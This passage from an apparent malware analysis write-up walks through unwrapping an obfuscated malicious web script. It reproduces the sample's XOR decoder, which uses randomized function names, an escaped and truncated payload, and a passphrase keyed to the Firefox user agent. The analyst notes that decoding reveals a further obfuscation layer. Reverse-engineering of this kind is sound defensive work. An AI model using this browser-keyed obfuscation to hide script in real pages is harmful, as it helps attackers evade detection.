 <title>XOR Decoder</title>
<script type="text/javascript">
function pjSkrbvs(FSzQjtHkbuMDLW, pOtdvHbBav)
{
var UMa = [];
var VfoamYteBlveYp = "";

while(pOtdvHbBav.length < FSzQjtHkbuMDLW.length)
{
pOtdvHbBav += pOtdvHbBav; /* Expand the Random Passphrase according to the length of the XOR Encoded JavaScript */
}

for(i = 1; i <= 255; i++)
{
UMa[String.fromCharCode(i)] = i; /* This forms the ASCII Table and stores it in the Array, UMa[] */
}

for(i = 0; i < FSzQjtHkbuMDLW.length; i++)
{
VfoamYteBlveYp += String.fromCharCode(UMa[FSzQjtHkbuMDLW.substr(i, 1)] ^ UMa[pOtdvHbBav.substr(i, 1)]); /* XOR decoding happens here. */
}
document.write(VfoamYteBlveYp); // this is decoded Javascript returned to the calling eval() function
}

pjSkrbvs(unescape((String.fromCharCode(37,117,48,48,48,97,37,117,48,48,49,97,37,117,48,48,50,51,37,117,48,48,50,50,37,117,48,48,50,100,37,117,48,48,48,97,37,117,48,48,51,55,37,117,48,48,48,56,37,117,48,48...........))), "loMAYcXfkUsG");

</script>
</html>

Since I am using Firefox, I have supplied the passphrase "loMAYcXfkUsG" which corresponds to Firefox user agent.

Once I open this HTML Page with Firefox, I have the decoded output. This is another layer of obfuscation.

Page 32